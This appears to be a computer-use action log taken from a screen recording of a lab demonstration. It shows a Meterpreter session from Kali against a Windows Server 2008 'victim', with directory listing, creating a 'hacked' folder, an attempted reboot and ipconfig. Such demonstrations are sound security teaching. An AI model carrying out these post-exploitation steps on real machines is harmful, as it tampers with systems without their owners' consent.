
key(Return)

Change into C:\Users\vagrant\Desktop and list its files with dir
text(pwd)
text(cd)

text(Users\\)

text(vagrant\\)

text(De)

key(Return)

double_click(438, 654)

Create a folder named hacked on the victim's Desktop with mkdir, then request the help listing
text(mkdir)

text(hack)

key(Return)

text(hel)

Scroll through the meterpreter help output before viewing the Windows Server 2008 desktop
scroll(down, 3)

scroll(down, 3)

Return to the Kali terminal and issue reboot, which fails with operation error 1314
click(826, 86)

scroll(up, 3)

Show the victim's network interfaces with ipconfig and highlight IPv4 address 172.16.0.121
text(ipcp)

text(onfig)
key(Return)

double_click(152, 464)
